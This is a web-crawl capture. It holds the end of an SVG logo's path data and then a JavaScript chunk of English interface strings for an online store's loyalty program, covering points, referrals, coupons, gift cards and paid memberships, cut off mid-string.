53.2755V47.7208H127.494V44.1622H120.469V39.5684H127.828V36.0528H116.396V56.7911ZM104.43 49.9727L98.9277 36.0782H94.4082C97.3906 43.254 100.326 50.3204 103.25 57.3614H105.455C108.445 50.2794 111.434 43.2091 114.459 36.045H110.02C108.18 40.6329 106.352 45.1856 104.43 49.9727ZM50.3828 44.9864C49.7637 44.6798 49.123 44.4141 48.4805 44.1622C47.6816 43.8497 46.8711 43.5704 46.1152 43.1563C45.3574 42.7403 44.8457 42.1837 44.9277 41.2442C45.0059 40.3321 45.5527 39.7755 46.3418 39.461C47.8535 38.8555 49.2656 39.047 50.541 40.0997C50.7637 40.2833 50.9063 40.588 51.3066 40.6387C51.9766 39.797 52.6563 38.9415 53.3301 38.0938C51.0469 35.7755 46.8848 35.0216 44.082 36.3946C41.8984 37.4649 40.7441 39.2442 40.6777 41.6798C40.6133 44.0821 41.8672 45.629 43.9766 46.5763C44.6836 46.8927 45.4043 47.1739 46.1211 47.4669C46.8379 47.7598 47.5742 48.0118 48.2715 48.3438C49.4004 48.8809 49.9277 49.7852 49.8359 50.9317C49.7383 52.1583 49.1074 52.9962 47.9492 53.418C46.3594 53.9981 44.3145 53.4317 43.1094 52.0684C42.7988 51.7188 42.5332 51.3302 42.2891 51.0137C41.4648 51.8262 40.6445 52.6348 39.7734 53.4923C41.6699 56.6212 45.3965 58.0802 49.0527 57.1173C51.9531 56.3516 53.7363 54.2423 54.0547 51.1954C54.3672 48.2442 53.2969 46.4259 50.3828 44.9864ZM61.8672 51.9376C59.3125 49.6309 58.7617 45.4747 60.6387 42.5118C61.5273 41.1075 62.7441 40.0938 64.3496 39.6055C67.0254 38.7911 69.332 39.5352 71.3867 41.5313V36.8888C67.3789 34.4337 61.4922 35.4649 58.1621 39.1739C54.6094 43.1329 54.3516 48.9161 57.5449 53.0684C60.7129 57.1876 66.6621 58.5274 71.3555 56.1524C71.5371 54.5606 71.4766 52.1075 71.2481 51.5528C67.9004 54.1505 64.4766 54.2911 61.8672 51.9376ZM34.1309 56.797H38.0645V36.0411H34.1309V56.797Z" fill="black"/>
<path d="M72.8711 46.4824C72.8711 49.4091 74.0337 52.216 76.1032 54.2854C78.1727 56.3549 80.9795 57.5176 83.9062 57.5176C86.833 57.5176 89.6398 56.3549 91.7093 54.2854C93.7788 52.216 94.9414 49.4091 94.9414 46.4824C94.9414 43.5557 93.7788 40.7489 91.7093 38.6794C89.6398 36.6099 86.833 35.4473 83.9062 35.4473C80.9795 35.4473 78.1727 36.6099 76.1032 38.6794C74.0337 40.7489 72.8711 43.5557 72.8711 46.4824Z" fill="#F07824"/>
<path d="M145.541 36.541H144.793V38.0859H145.107V37.4395H145.527L146.09 38.0859H146.447L145.848 37.4141C146.164 37.3613 146.373 37.2187 146.373 36.9785C146.373 36.6543 146.023 36.541 145.541 36.541ZM145.109 37.2715V36.707H145.498C145.861 36.707 146.061 36.7773 146.061 36.9785C146.061 37.1758 145.861 37.2715 145.498 37.2715H145.109Z" fill="black"/>
<path d="M145.619 35.6582C144.707 35.6582 143.965 36.4004 143.965 37.3145C143.965 38.2266 144.707 38.9688 145.619 38.9688C146.531 38.9688 147.275 38.2266 147.275 37.3145C147.275 36.4004 146.533 35.6582 145.619 35.6582ZM145.619 38.748C144.828 38.748 144.186 38.1035 144.186 37.3145C144.186 36.5234 144.83 35.8809 145.619 35.8809C146.41 35.8809 147.053 36.5234 147.053 37.3145C147.055 38.1035 146.41 38.748 145.619 38.748Z" fill="black"/>
<path d="M158 58.1238C137.198 72.6989 81.2803 92.6538 47 100H148.622C152.274 100 155.586 98.4622 158 95.9695V58.1238Z" fill="#F07824"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/default-chunk-19043bd9.js
body_size: 7094
content:
const e={"common.btn.applied":"Applied","common.btn.applyCode":"Apply Code","common.btn.goBack":"Go Back","common.btn.history":"History","common.btn.redeem":"Redeem","common.btn.signIn":"Sign In","common.btn.startEarning":"Start Earning","common.btn.view":"View","common.btn.viewAll":"View All","common.cart.error.max":"You've reached the maximum quantity for cart items","common.confirm":"Confirm","common.entryText":"Rewards","common.gift.error.available":"This product is no longer available","common.gift.error.available1":"Free product is no longer available","common.gift.error.available2":"This property is no longer available, please select again","common.gift.error.available3":"You don\u2019t have enough points to redeem","common.gift.error.available3.custom":"You don\u2019t have enough {{PointsName}} to redeem","common.gift.error.available4":"The merchant has removed the product","common.gift.error.soldOut":"Sold Out","common.less":"Less","common.more":"More","common.nodata":"no data","common.product.review":"Product Review","common.rewards":"Total {{count}} rewards earned","common.text.already":"Already a member?","common.text.failed":"Something went wrong. Please try reloading the page.","common.text.noPointEarn":"No ways to earn","common.text.noPointEarnDesc":"The merchant hasn't setup any ways to earn","common.text.noPointHistory":"No redeem history","common.text.noPointHistoryDesc":"You haven't redeemed any point yet","common.text.noPointHistoryDesc.custom":"You haven't redeemed any {{PointsName}} yet","common.text.noPointRedeem":"No ways to redeem","common.text.noPointRedeemDesc":"The merchant hasn't setup any ways to redeem","common.your.point":"Your Points","common.your.point1":"Your {{PointsName}}","component.level":"Paid member","component.level.title":"Your benefits","credit.copy.tips":"Loyalty card code copied","credit.history":"Consume History","credit.history.consume.tips":"You have not used this gift card yet","credit.history.empty":"No Consume History","credit.history.empty.tips":"You have not consumed this store credit card yet","credit.history.empty.title":"No History","credit.history.title":"Store Credit History","credit.order":"{{orderAmount}} Order Paid","credit.order.amount.history":"Total spending reached {{orderAmount}}","credit.order.amount.history.earnWayType1":"Historical spending reached {{orderAmount}}","credit.order.created":"Issued loyalty card","credit.order.expired":"Expired","credit.order.num":"Number of orders achieved {{orderNum}}","credit.order.reason.compensation":"Compensation","credit.order.reason.other":"Other","credit.order.reason.reward":"Rewards","credit.order.reason.transfer":"Transfer","credit.order.refund":"Refund with store credits","credit.order.refund.action.default":"POS adjustment","credit.order.refund.business":"Refund","credit.order.refund.posAdd":"POS add-back from returns","credit.order.refund.posConpensate":"POS compensation","credit.order.refund.posReduce":"POS deduction from returns","credit.registered":"Registered","customer.coupon_benefit.nothreshold_discount":"get {{offPercent}}% off","customer.coupon_benefit.nothreshold_freeshopping":"Free Shipping","customer.coupon_benefit.nothreshold_price":"get {{benefitAmount}} off","customer.coupon_benefit.number_discount":"{{offPercent}}% off over {{minThreshold}} items","customer.coupon_benefit.number_freeshopping":"Free Shipping over {{minThreshold}} items","customer.coupon_benefit.number_price":"{{offPercent}} off over {{minThreshold}} items","customer.coupon_benefit.price_discount":"{{offPercent}}% off over {{minThreshold}}","customer.coupon_benefit.price_freeshopping":"Free shipping over {{minThreshold}}","customer.coupon_benefit.price_price":"{{offPercent}} off over {{minThreshold}}","exchangeBenefit.applied.message":"Redeemed successfully!","exchangeBenefit.button.confirm":"Confirm","exchangeBenefit.button.detail":"More","exchangeBenefit.button.hide":"Collapse","exchangeBenefit.button.redeem":"Redeem","exchangeBenefit.button.revoke":"Revoke","exchangeBenefit.button.revoke.and.return":"Revoke & return points","exchangeBenefit.card.subtitle":"Choose a coupon and reduce your total instantly","exchangeBenefit.card.title":"Use your {{score}} {{pointsName}} to redeem a coupon instantly","exchangeBenefit.coupon.code":"Code","exchangeBenefit.error.notAllow":"Refund not allowed","exchangeBenefit.error.operationLimit":"Too many attempts. Try again later.","exchangeBenefit.error.pointsNotEnough":"Not enough {{pointsName}}, earn more to redeem","exchangeBenefit.error.rewardNotExist":"Reward not found","exchangeBenefit.error.unkonwExchangeError":"Can\u2019t redeem this coupon right now. Check the coupon and try again","exchangeBenefit.error.unkonwReturnError":"Refund failed for the coupon","exchangeBenefit.popup.title":"Use your {{pointsName}}","exchangeBenefit.redeemed.message":"{{discountName}} redeemed successfully!","exchangeBenefit.revoke.confirm.message":"If you cancel, {{pointsName}} will be returned and this code can\u2019t be used again.","exchangeBenefit.select.placeholder":"Choose a coupon","gift.added":"Added","gift.exchange":"Add to Cart & Use Coupon","gift.invalid":"INVALID","gift.point":"{{num}} Points","gift.redeem":"Redeem now","gift.success":"Free product is successfully redeemed!","gift.tips":"The coupon code in your cart will be replaced","giftCard.current":"Current Balance","giftCard.empty":"You haven\u2019t got any gift card yet","giftCard.empty.btn":"Buy now","giftCard.expired.tips":"Your gift card has expired, please buy it again","giftCard.expires":"Expires on {{date}}","giftCard.history.disabled":"Disabled","giftCard.history.order":"Order number {{orderNum}}","giftCard.history.purchased":"Purchased","giftCard.history.received":"Received this card","giftCard.num":"{{num}} Gift cards","giftCard.tips":"Copy the card code and apply it at checkout to use it!","giftCard.title":"Gift card","giveGift.addToCart":"ADD TO CART","giveGift.give.btn":"Send as a gift","giveGift.give.error1":"Please enter content","giveGift.give.error2":"This is not a valid email","giveGift.give.msg":"Message","giveGift.give.name":"Name","giveGift.give.success":"Gift card added to cart","giveGift.label.email":"Email","giveGift.label.firstName":"First Name","giveGift.label.from":"From","giveGift.label.greeting":"Greeting","giveGift.label.lastName":"Last Name","giveGift.label.to":"To","giveGift.tips":"We'll directly email the recipient a link to open your greeting card and redeem your gift.","giveGift.title":"Let\u2019s send your gift card!","home.credit.copy.tips":"Card code copied","home.credit.num":"{{count}} Store Credit","home.credit.tips":"To use your store credit, copy this code and apply it at checkout ","home.credit.title":"Store Credit","home.login.privacyPolicy":`The store's <span style="text-decoration:underline;">privacy policy</span> and <span style="text-decoration:underline;">terms of service</span>`,"home.point.earn":"Ways to earn","home.point.redeem":"Ways to redeem","home.point.subTitle":"Earn points and redeem rewards","home.point.subTitle.custom":"Earn {{PointsName}} and redeem rewards!","home.point.title":"{{pointCount}} Points","home.referral.benefit.rewardType2":"{{percent}}% off coupon","home.referral.benefit.rewardType3":"{{amount}} off coupon","home.referral.benefit.rewardType4":"Free shipping","home.referral.benefit.rewardType6":"{{pointCount}} points","home.referral.code.copyText":"Referral code copied successfully","home.referral.copyText":"Referral link copied","home.referral.copyTitle":"Your referral link","home.referral.description":"Refer your friends to give them a reward and claim your own","home.referral.description1":"Share this link to give your friends a reward","home.referral.detail.description.v2":"When your friends sign up, subscribe, or place an order, you both get rewards","home.referral.detail.refer":"Refer a friend","home.referral.detail.refer.order":"Your friend placed an order","home.referral.detail.refer.order.withMinPrice":"Your friend spent over {{minPrice}}","home.referral.detail.refer.register":"Your friend signed up","home.referral.detail.refer.subscribe":"Your friend subscribed","home.referral.detail.title.v2":"Refer a friend, earn rewards together","home.referral.modal.desc.order":"Get rewards when your friend orders","home.referral.modal.desc.refer":"Refer a friend, earn rewards together","home.referral.modal.desc.register":"Get rewards when your friend signs up","home.referral.modal.desc.subscribe":"Get rewards when your friend subscribes","home.referral.modal.viewProduct":"Product details","home.referral.point":"{{pointCount}} points","home.referral.subTitle":"Refer a friend to claim rewards","home.referral.theyGet":"They get","home.referral.title":"Referrals","home.referral.title.v2":"Refer a friend","home.referral.youGet":"You get","home.referral.youGet.desc":"Earn up to {{value}} rewards for each friend you refer","home.reward.description":"Join now and unlock exclusive rewards","home.reward.h1":"Rewards Program","home.reward.itemDescription":"{{pointCount}} points","home.reward.subTitle":"Total {{rewardTotalNum}} rewards earned","home.reward.title":"Rewards","home.vip.distance":"Spent {{money}} to reach {{level}}","home.vip.hold.distance":"Spent {{money}} to stay {{level}}","home.vip.member":"Member","home.vip.notMember":"Non-members","home.vip.spent":"You spent","home.vip.status":"Your membership status","home.vip.subTitle":"Reach a higher level to unlock exclusive rewards","home.vip.title":"Level","home.vip.upcoming":"Next level:","home.welcome":"Welcome to","level.benefit.available":"You are not in the current level","level.benefit.length":"{{num}} Benefits","level.benefit.tips":"Members enjoy {{num}} benefits","level.expire.time":"Expires at {{time}}","level.notLogin.title":"Sign in and enjoy benefits","level.paidmember.buy.skuMmodal.title":"Choose product","level.reward.benefits":"{{num}} benefits have been unlocked","level.reward.birthday":"Fill in your birthday","level.reward.birthday.description":"Available in your birth month, enter your birthday to get benefits","level.reward.freeShipping":"Free shipping","level.reward.higherLevel":"You're above this level","level.reward.nexLevelBenefits":"Next level benefits","level.reward.percentDiscount":"{{benefitValue}}% off","level.reward.point":"Get {{score}} {{pointName}}","level.reward.privilege":"Premium custom gifts","level.reward.reduceAmount":"{{benefitValue}} off","member.addToCart.fail.title":"Failed to add to cart","member.apply.code.invalid":"Discount code is invalid, please try again","member.apply.code.overMaxNum":"You\u2019ve exceeded the limit for discount codes. Please remove some and try again.","member.benefit.available.icon.infinite":"unlimited","member.benefit.available.icon.times":"{{count}} available uses","member.benefit.available.infinite":"Discount code can be used unlimited times. {{used}} times used.","member.benefit.available.times":"Discount code can be used {{available}} times in total. {{used}} times used.","member.benefit.expiredDay":"Valid until {{expiredTime}}","member.benefit.label.count":"Usage limits","member.benefit.label.earnRule":"Earning rules","member.benefit.label.expiration":"Expiry date","member.benefit.label.scope":"Usage restrictions","member.benefit.status.expired":"Expired","member.benefit.status.used":"Used","member.benefit.value.allowedDeductInAutoDiscount":"Can be stacked with automatic discounts","member.benefit.value.allowedDeductInDiscount":"Can be stacked with discount codes","member.benefit.value.count":"Uses available after claiming: {{count}}","member.benefit.value.infinite":"Uses available after claiming: Unlimited","member.benefit.value.notAllowedDeductInAutoDiscount":"Can't be stacked with automatic discounts","member.benefit.value.notAllowedDeductInDiscount":"Can't be stacked with discount codes","member.benefit.value.permanent":"Never expire","member.branding.becomeMember":"Use points to redeem discounts and rewards. Become a member to earn more!","member.branding.benefit.current":"Hi {customerName}, enjoy exclusive benefits as a member!","member.branding.benefit.join":"Become a member to unlock more member-only benefits!","member.branding.deduct":"Become a member to earn points and redeem more rewards!","member.branding.link.signIn":"Sign In","member.branding.login":"Join now to earn points and redeem more discounts and rewards!","member.branding.order":"Become a member to access all benefits you can redeem with points!","member.branding.placeOrder":"Use points to redeem discounts and rewards. Shop now for more points!","member.branding.point.amount":"Deductible amount","member.branding.point.number":"Issuable points","member.branding.register":"Become a member to earn points for redeeming more discounts!","member.code.name":"View member ID","member.code.saveImage":"Save image","member.code.saveSuccess":"Saved successfully","member.code.title":"Member","member.common.close":"Close","member.common.coupon.apply":"Apply","member.common.coupon.copied":"Code copied","member.common.coupon.copy":"Copy","member.common.currentLevel":"Current","member.common.join":"Join","member.common.level":"Member","member.common.or":"Or","member.mixLevel.benifitDetail":"Benefit details","member.mixLevel.buyBenefits":"Purchase benefits","member.mixLevel.conditionType0":"Spend {{amount}} once, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType1":"Spend {{amount}} in total, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType2":"Spend {{amount}} since last upgrade, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType3":"Spend {{amount}} within {{month}}, then pay {{pay}} for exclusive benefits","member.mixLevel.enjoyAllRights":"Enjoy all benefits","member.mixLevel.enjoyPartRights":"Enjoy some benefits","member.mixLevel.exclusiveBenifits":"Exclusive benefits","member.mixLevel.notSupport":"You cannot upgrade to this level","member.mixLevel.paidBenefitFlag":"Available for paid members only","member.mixLevel.useBenefit":"Use benefits","member.mixLevel.viewAllBenefit":"View more","member.paid.benefit-more":"More","member.paid.buy-btn":"Become a member for {{price}}","member.paid.effective":"Effective on {{time}}","member.paid.expire":"Will expire on {{time}}","member.paid.expire.day":"Will expire in {{day}} days","member.paid.month":"{{time}} month","member.paid.renew":"Renew","member.paid.title":"Exclusive Member Benefits","member.paid.widget.benefit":"<span>{{num}}</span> benefit(s) for future orders:","member.paid.widget.title":"Join {{levelName}} {{price}}/{{effectiveTime}}","member.paid.year":"{{time}} year","member.paidMemberInfo.product.price.period":"month","member.pay.buyNow":"Pay now","member.pay.methods":"Select Payment Method","member.point.available.infinite":"Never expire","member.point.available.times":"Valid within {{times}} days","member.referral.title":"Refer a friend, earn rewards together","member.subscription.auto":"Automatic renewal","member.subscription.auto.desc":"Automatic deduction will be executed for renewal before expiry date, you can go to Personal center - View subscription contract to cancel the automatic renewal","member.subscription.normal":"General subscription","member.subscription.normal.desc":"Paid membership only subscribed once, please renew it before expiry date","nudge.create.btnText":"Sign up","nudge.create.description":"Sign up or Log in","nudge.create.extra.description":"Already a member?","nudge.create.extra.linkText":"Sign In","nudge.create.title":"Unlock exclusive benefits","nudge.pointRedeem.btnText":"Redeem rewards","nudge.pointRedeem.description":"You have {pointsBalance} points available","nudge.pointRedeem.title":"Spend your {pointName} today","nudge.referral.btnText":"View sharing options","nudge.referral.description":"Get {rewardName}","nudge.referral.description.v2":"Refer a friend, earn rewards together","nudge.referral.description2":"Get free shipping coupon","nudge.referral.title":"Refer your friends!","nudge.reward.applied":"Applied","nudge.reward.apply":"Apply","nudge.reward.apply.success":"Coupon code applied successfully","nudge.reward.benefit.off":"{{benefitValue}} off","nudge.reward.btnText":"View reward","nudge.reward.cart.available":"The coupon applies to the items below in your cart","nudge.reward.cart.availableItems":"Available items in cart\uFF1A","nudge.reward.cart.below.unavailable":"The rewards below are unavailable in your cart","nudge.reward.cart.unavailable":"This item is not available in your cart","nudge.reward.condition.amount":"Buy {{amount}}","nudge.reward.condition.number":"Buy {{number}} items","nudge.reward.description":"Add the reward to your cart","nudge.reward.expireTime.countdown":"Expire in {{time}}","nudge.reward.expireTime.days":"Expire in {{days}} days","nudge.reward.expireTime.hours":"Expire in {{hours}} hours","nudge.reward.expireTime.until":"Until: {{time}}","nudge.reward.freeProduct":"Free Product","nudge.reward.more":"More","nudge.reward.scope.all":"All items available","nudge.reward.scope.category":"Available in {{category}}","nudge.reward.scope.categorys":"Available in {{number}} categories","nudge.reward.scope.product":"Available for {{productName}}","nudge.reward.scope.products":"Available for {{number}} products","nudge.reward.scope.specificProduct":"Available for specific products","nudge.reward.title":"You have an available reward","nudge.reward.title2":"You have available rewards","nudge.reward.type.freeShipping":"Free shipping","nudge.reward.type.off":"{{discount}} off","paidMember.product.price.period":"{{price}} / month","point.channel.online":"Online store","point.channel.pos":"POS","point.detail.title":"Points","point.earn.btn.earnType200":"Go","point.earn.btn.earnType201":"Subscribe","point.earn.btn.earnType2011":"Go","point.earn.btn.earnType202":"Enter","point.earn.btn.earnType203":"Enter","point.earn.btn.earnType204":"Share","point.earn.btn.earnType205":"Follow","point.earn.btn.earnType206":"Follow","point.earn.btn.earnType209":"Check-in","point.earn.btn.earnType211":"Go","point.earn.button.earned":"EARNED","point.earn.levelPointBenefit.detail.title":"Earn up to {{num}} {{pointName}}","point.earn.levelPointBenefit.earchLevel.paidOnlyTitle":"Earn {{num}} {{pointName}} when upgrading to {{levelName}} (paid upgrades only)","point.earn.levelPointBenefit.earchLevel.title":"Earn {{num}} {{pointName}} when upgrading to {{levelName}}","point.earn.levelPointBenefit.modal.title":"Earn {{pointName}} for membership upgrade","point.earn.levelPointBenefit.title":"Earn {{pointName}} on upgrade","point.earn.title":"Earn points","point.message.channel.onlypos":"This rule is only available in POS.","point.redeem.button":"Redeem","point.redeem.error.notEnoughPoints":"You don\u2019t have enough points yet. Earn more to redeem rewards.","point.redeem.hide":"Hide","point.redeem.showAll":"View all","point.redeem.tips":"{{num}} points redeemed","point.redeem.title":"Redeem points","point.view.all":"View all","pointEarn.channel.online":"Online store channel:","pointEarn.channel.pos":"POS channel:","pointEarn.got.it":"Got it","pointEarn.item.btn.earnType201":"Subscribe","pointEarn.item.btn.earnType202":"Add","pointEarn.item.btn.earnType203":"Edit","pointEarn.item.btn.earnType204":"Share","pointEarn.item.btn.earnType205":"Follow","pointEarn.item.btn.earnType206":"Follow","pointEarn.item.btn.earnType207":"Register","pointEarn.item.btn.earnType208":"Login","pointEarn.item.btn.earnType209":"Check-in","pointEarn.item.btn.earnType210":"Edit","pointEarn.item.desc.earnType.custom":"{{pointCount}} {{PointsName}} per day","pointEarn.item.desc.earnType.custom1":"{{pointCount}} {{PointsName}} for every {{amount}} spent","pointEarn.item.desc.earnType200":"{{pointCount}} point for every {{amount}} spent","pointEarn.item.desc.earnType201":"{{pointCount}} points","pointEarn.item.desc.earnType202":"{{pointCount}} points","pointEarn.item.desc.earnType203":"{{pointCount}} points","pointEarn.item.desc.earnType204":"{{pointCount}} points","pointEarn.item.desc.earnType205":"{{pointCount}} points","pointEarn.item.desc.earnType206":"{{pointCount}} points","pointEarn.item.desc.earnType207":"{{pointCount}} points","pointEarn.item.desc.earnType208":"{{pointCount}} points per day","pointEarn.item.desc.earnType209":"{{pointCount}} points per day","pointEarn.item.desc.earnType210":"{{pointCount}} points","pointEarn.item.label.earnType200":"Place an order","pointEarn.item.label.earnType201":"Subscribe","pointEarn.item.label.earnType202":"Add phone number","pointEarn.item.label.earnType203":"Complete your birthday information","pointEarn.item.label.earnType204":"Share to Facebook","pointEarn.item.label.earnType205":"Follow Facebook","pointEarn.item.label.earnType206":"Follow Instagram","pointEarn.item.label.earnType207":"Create an account","pointEarn.item.label.earnType208":"Log in to your account","pointEarn.item.label.earnType209":"Daily check-in","pointEarn.item.label.earnType210":"Birthday reward","pointEarn.item.label.earnType211":"Product Review","pointEarn.item.label.product.review.custom":"Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.custom.level":"{{levelName}} Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.default":"Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.default.level":"{{levelName}} Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.excellent.custom":"Earn {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.custom.level":"{{levelName}} earns {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default":"Earn {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default.level":"{{levelName}} earns {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.share.linkCopy":"Successfully copied shareable link","pointEarn.item.sub.earnPoint":"{{levelName}} earn {{pointNum}} Points","pointEarn.item.sub.earnPoint.custom":"{{levelName}} earn {{pointNum}} {{pointName}}","pointEarn.item.sub.earnPoint.per":"{{levelName}} earn {{pointNum}} Points per day","pointEarn.item.sub.earnPoint.per.custom":"{{levelName}} earn {{pointNum}} {{pointName}} per day","pointEarn.item.sub.scope":"{{levelName}} gets {{pointNum}} points for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom2":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.subDesc.earnType200":"On orders more than {{amount}}","pointEarn.preview.cart.desc":"{{pointNum}} {{pointName}} for every {{amount}} spent","pointEarn.preview.cart.title.payment":"Earn {{pointName}} after payment","pointEarn.preview.cart.title.placing":"Earn {{pointName}} after placing your order","pointEarn.preview.cart.title.shipment":"Earn {{pointName}} after shipment","pointEarn.preview.login.title":"Sign in and earn","pointEarn.preview.register.title":"Sign up and earn","pointEarn.subTitle":"Ways to earn","pointEarn.title":"{{pointCount}} Points","pointEarn.toast.checkIn":"Check-in successfully","pointHistory.desc":"{{pointCount}} Points","pointHistory.excellent.review":"Top Reviews","pointHistory.gift":"Redeem free gift","pointHistory.label":"Point History","pointHistory.label.custom":"{{PointsName}} History","pointHistory.review.published":"Review Published","pointHistory.sceneMap.sceneType.custom":"{{PointsName}} expired","pointHistory.sceneMap.sceneType1":"Distributed by merchant","pointHistory.sceneMap.sceneType10":"Complete your phone number","pointHistory.sceneMap.sceneType101":"Deducted by merchant","pointHistory.sceneMap.sceneType102":"Shopping deduction","pointHistory.sceneMap.sceneType103":"Redeem coupon code","pointHistory.sceneMap.sceneType104":"Redeem coupon code","pointHistory.sceneMap.sceneType105":"Redeem free shipping","pointHistory.sceneMap.sceneType107":"Merchant import","pointHistory.sceneMap.sceneType108":"POS deduction","pointHistory.sceneMap.sceneType109":"Paid membership cancelled","pointHistory.sceneMap.sceneType11":"Complete birthday information","pointHistory.sceneMap.sceneType12":"Share our Facebook","pointHistory.sceneMap.sceneType13":"Follow our Facebook","pointHistory.sceneMap.sceneType14":"Follow our Instagram","pointHistory.sceneMap.sceneType15":"Invite friends","pointHistory.sceneMap.sceneType16":"Import","pointHistory.sceneMap.sceneType17":"Daily check-in","pointHistory.sceneMap.sceneType2":"Create an account","pointHistory.sceneMap.sceneType201":"Points expired","pointHistory.sceneMap.sceneType21":"POS distribution","pointHistory.sceneMap.sceneType3":"Login to account","pointHistory.sceneMap.sceneType301":"Claimed","pointHistory.sceneMap.sceneType4":"Birthday reward","pointHistory.sceneMap.sceneType501":"Shopping deduction","pointHistory.sceneMap.sceneType501New":"{{amount}} Order Paid","pointHistory.sceneMap.sceneType6":"Shopping reward","pointHistory.sceneMap.sceneType601":"Return deduction","pointHistory.sceneMap.sceneType603":"Refund coupon","pointHistory.sceneMap.sceneType6New":"{{amount}} paid order(s)","pointHistory.sceneMap.sceneType701":"Return and add back","pointHistory.sceneMap.sceneType8":"{{levelName}} Change","pointHistory.sceneMap.sceneType9":"Email subscription","pointHistory.sceneMap.sceneType998":"Update order","pointHistory.title":"{{pointCount}} points","pointRedeem.item.desc.reward1":"{{pointCount}} points = {{amount}}","pointRedeem.item.desc.reward2":"{{pointCount}} points","pointRedeem.item.desc.reward3":"{{pointCount}} points","pointRedeem.item.desc.reward4":"{{pointCount}} points","pointRedeem.item.desc.reward5":"from {{pointCount}} points","pointRedeem.item.desc.reward5.custom":"from {{pointCount}} {{PointsName}}","pointRedeem.item.label.reward1":"Order Discount","pointRedeem.item.label.reward1.v2":"Order Discount: {{rewardLabel}}","pointRedeem.item.label.reward2":"{{percent}}% off coupon","pointRedeem.item.label.reward3":"{{amount}} off coupon","pointRedeem.item.label.reward4":"Free shipping","pointRedeem.item.label.reward5":"Free product","pointRedeem.item.subDesc.discountCondition2":"On orders more than {{amount}}","pointRedeem.item.subDesc.discountCondition3":"Purchase more than {{num}} items","pointRedeem.item.subDesc.orderDiscountBenefitCondition":"{{usePointCondition}} and {{benefitCondition}}","pointRedeem.item.subDesc.usePointThresholdConditon":"Total {{num}} {{PointsName}} earned","pointRedeem.subTitle":"Ways to redeem points","pointRedeem.title":"{{pointCount}} Points","referral.code":"Your referral code","referral.reward.condition.minPrice":"Get a reward when your friend spends over {{minPrice}}","referral.sign.referralCode.placeholder":"Referral Code","referral.sign.referralCode.title":"Referral Code (Optional)","referral.sign.tips":"Complete registration to get {{preferentialContent}}","referral.sign.title":"{{inviterName}} invites you to {{storeName}}","referrals.share.email":"Share on E-mail","referrals.share.fb":"Share on Facebook","referrals.share.twitter":"Share on X\uFF08Twitter\uFF09","reward.benefits":"From member benefits","reward.benefits.threshold.amount":"On orders more than {{amount}}","reward.benefits.threshold.num":"Purchase more than {{num}} items","reward.points":"From redeem points","reward.points.custom":"From redeem {{pointName}}","reward.referrals":"From referrals","reward.useDiscount.error.unkonwError":"Unable to apply discount code. Please copy and apply it yourself.","rewardInfo.apply.code.fail":"Can't be applied","rewardInfo.copyText":"Coupon code copied","rewardInfo.desc":"Use this discount code on your next order!","rewardList.benefit.rewardType2":"{{percent}}% off coupon","rewardList.benefit.rewardType3":"{{amount}} off coupon","rewardList.benefit.rewardType4":"Free shipping","rewardList.benefit.rewardType5":"Free product","rewardList.benefit.rewardType6":"Get {{pointName}}","rewardList.benefit.rewardType7":"Get store credits","rewardList.desc.point":"{{pointCount}} points","rewardList.redeemPoints":"Redeem points","rewardList.redeemPoints.custom":"Redeem {{PointsName}}","rewardList.referrals":"Referrals","rewardList.title":"Rewards","rewardList.vipBenefits":"VIP Benefits","rewards.available.count":"{{count}} Available Rewards","rewards.btn.viewProducts":"View Products","rewards.coupon.applied":"Coupon code applied","rewards.coupon.tips.allProduct":"All items available","rewards.coupon.tips.categories":"The coupon code can only be used on selected product categories","rewards.coupon.tips.link":"Detail","rewards.coupon.tips.only":"The coupon code is for your own use only","rewards.coupon.tips.product":"The coupon code can only be used on selected products","rewards.coupon.tips.title":"Requirement","rewards.coupon.tips.useLimit.discound":"The maximum deduction for the entire order is {{num}}","rewards.coupon.tips.useLimit.point":"Up to {{num}}","rewards.history":"Rewards History","rewards.history.available.date":"Available dates","rewards.history.get.date":"Get date","rewards.history.permanent":"Never expire","rewards.history.returnBack":"Returned","rewards.history.used":"Used","rewards.title.all":"All rewards","rewards.view.all":"View all","userCenter.level.benefit.empty":"Please contact the merchant for more benefits information","userCenter.level.benefit.use":"Use Benefits","userCenter.menu.level":"Membership","userCenter.menu.overview":"Overview","userCenter.overview.rewards.empty":"You haven't received any rewards yet","userCenter.referral.invitationCondition1":"Before you receive the reward, the invited person needs to: place a successful order.","userCenter.referral.invitationCondition2":"Before you receive the reward, the invited person needs to: subscribe successfully.","userCenter.referral.invitationCondition3":"Before you receive the reward, the invited person needs to: register an account.","userCenter.referral.jointDiscount.NO":"Can\u2018t be stacked with automatic discounts","userCenter.referral.jointDiscount.YES":"Can be stacked with discount codes","userCenter.referral.point.epxpriedTime.day":"{{num}} 